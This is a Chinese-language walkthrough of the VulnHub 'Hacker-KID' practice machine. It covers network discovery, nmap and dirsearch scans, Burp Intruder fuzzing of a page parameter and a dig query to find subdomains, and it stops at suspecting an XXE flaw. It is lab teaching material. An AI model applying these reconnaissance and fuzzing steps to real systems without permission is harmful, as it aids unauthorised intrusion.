vulvhub-----Hacker-KID靶机

打靶详细教程

- 1.网段探测

- 2.端口服务扫描

- 3.目录扫描

- 4.收集信息

- burp suite抓包

- 5.dig命令

- 6.XXE漏洞

- 读取.bashrc文件

- 7.SSTI漏洞

- 8.提权

- 1.查看python是否具备这个能力

- 2.使用python执行exp.py脚本,如果提权成功,靶机则会开放5600端口

1.网段探测

┌──(root㉿kali)-[~]

└─# arp-scan -l

Interface: eth0, type: EN10MB, MAC: 00:0c:29:10:3c:9b, IPv4: 192.168.0.131

Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan)

192.168.0.1 b8:3a:08:3b:f9:30 Tenda Technology Co.,Ltd.Dongguan branch

192.168.0.130 7c:b5:66:a5:f0:a5 Intel Corporate

192.168.0.139 00:0c:29:8e:dd:67 VMware, Inc.3 packets received by filter, 0 packets dropped by kernel

Ending arp-scan 1.9.8: 256 hosts scanned in 1.959 seconds (130.68 hosts/sec). 3 responded┌──(root㉿kali)-[~]

└─# nmap -Pn 192.168.0.0/24

Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-18 06:24 ESTNmap scan report for hackers.blackhat.local (192.168.0.139)

Host is up (0.0030s latency).

Not shown: 997 closed tcp ports (reset)

PORT STATE SERVICE

53/tcp open domain

80/tcp open http

9999/tcp open abyss

MAC Address: 00:0C:29:8E:DD:67 (VMware)Nmap done: 256 IP addresses (4 hosts up) scanned in 9.03 seconds

2.端口服务扫描

┌──(root㉿kali)-[~]

└─# nmap -sC -sV -O 192.168.0.139 --min-rate 10000

Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-18 06:28 EST

Nmap scan report for hackers.blackhat.local (192.168.0.139)

Host is up (0.0013s latency).

Not shown: 997 closed tcp ports (reset)

PORT STATE SERVICE VERSION

53/tcp open domain ISC BIND 9.16.1 (Ubuntu Linux)

| dns-nsid:

|_ bind.version: 9.16.1-Ubuntu

80/tcp open http Apache httpd 2.4.41 ((Ubuntu))

|_http-title: Notorious Kid : A Hacker

|_http-server-header: Apache/2.4.41 (Ubuntu)

9999/tcp open http Tornado httpd 6.1

| http-title: Please Log In

|_Requested resource was /login?next=%2F

|_http-server-header: TornadoServer/6.1

MAC Address: 00:0C:29:8E:DD:67 (VMware)

Device type: general purpose

Running: Linux 4.X|5.X

OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5

OS details: Linux 4.15 - 5.6

Network Distance: 1 hop

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .



Nmap done: 1 IP address (1 host up) scanned in 16.27 seconds53端口是DNS

80端口是HTTP

9999端口是HTTP tornado服务(tornado是python的web框架)

3.目录扫描

┌──(root㉿kali)-[~]

└─# dirsearch -u "http://192.168.0.139"_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25

Wordlist size: 11460Output File: /root/reports/http_192.168.0.139/_24-02-18_06-31-15.txtTarget: http://192.168.0.139/[06:31:15] Starting:

[06:31:16] 403 - 278B - /.ht_wsr.txt

[06:31:16] 403 - 278B - /.htaccess.bak1

[06:31:17] 403 - 278B - /.htaccess_orig

[06:31:17] 403 - 278B - /.htaccess.orig

[06:31:17] 403 - 278B - /.htaccess_sc

[06:31:17] 403 - 278B - /.htaccess.sample

[06:31:17] 403 - 278B - /.htaccessBAK

[06:31:17] 403 - 278B - /.htaccess.save

[06:31:17] 403 - 278B - /.htaccessOLD2

[06:31:17] 403 - 278B - /.htaccessOLD

[06:31:17] 403 - 278B - /.html

[06:31:17] 403 - 278B - /.htpasswd_test

[06:31:17] 403 - 278B - /.htm

[06:31:17] 403 - 278B - /.httr-oauth

[06:31:17] 403 - 278B - /.htpasswds

[06:31:18] 403 - 278B - /.php

[06:31:18] 403 - 278B - /.htaccess_extra

[06:31:28] 200 - 2KB - /app.html

[06:31:31] 403 - 278B - /cgi-bin/

[06:31:34] 301 - 312B - /css -> http://192.168.0.139/css/

[06:31:40] 301 - 315B - /images -> http://192.168.0.139/images/

[06:31:40] 200 - 464B - /images/

[06:31:41] 301 - 319B - /javascript -> http://192.168.0.139/javascript/

[06:31:56] 403 - 278B - /server-status

[06:31:56] 403 - 278B - /server-status/Task Completed

然而,并没有扫到什么

4.收集信息



80端口是一个正常的页面,但查看源代码中,看到“ Use a GET parameter page_no to view pages”字样,他的意思是通过GET方法,传入一个page_no的参数9999端口是一个登陆页面,想办法获取账号密码



传入参数后,回显告诉我们,在深入点,使用burp suite抓包



burp suite抓包





发送到intruder模块,将‘1’添加payload,从1-50开始爆破,爆破后21数值的长度不一样

5.dig命令

dig命令是一个灵活的DNS查询工具,用于从DNS域名服务器查询主机地址信息。



通过返回的结果,知道黑客创建了一些子域名,想办法拿到这些子域名,而它又告诉我们‘hackers.blackhat.local’这个域名,然后主机开放53端口DNS服务,所

以想到通过靶机开放的DNS服务,解析‘hackers.blackhat.local’这个域名。将‘ hackers.blackhat.local’添加到hosts文件中,使用dig命令,将黑客创建的子域名返回到出来

‘hackers.blackhat.local’:要解析的域名

‘@192.168.0.139’:指定要查询的DNS服务器地址┌──(root㉿kali)-[~]

└─# dig hackers.blackhat.local @192.168.0.139 ; <<>> DiG 9.18.8-1-Debian <<>> hackers.blackhat.local @192.168.0.139

;; global options: +cmd

;; Got answer:

;; WARNING: .local is reserved for Multicast DNS

;; You are currently testing what happens when an mDNS query is leaked to DNS

;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 26677

;; flags: qr aa rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1;; OPT PSEUDOSECTION:

; EDNS: version: 0, flags:; udp: 4096

; COOKIE: b49a80b2ef4502350100000065d1efb5ebaaa1b408c5985f (good)

;; QUESTION SECTION:

;hackers.blackhat.local. IN A;; AUTHORITY SECTION:

blackhat.local. 3600 IN SOA blackhat.local. hackerkid.blackhat.local. 1 10800 3600 604800 3600;; Query time: 3 msec

;; SERVER: 192.168.0.139#53(192.168.0.139) (UDP)

;; WHEN: Sun Feb 18 06:53:26 EST 2024

;; MSG SIZE rcvd: 125



将解析出的子域名,添加到/etc/hosts文件中



6.XXE漏洞

访问



hackerkid.blackhat.local,是一个注册页面,查看源码,发现是xml格式,猜测是XXE漏洞,抓包验证

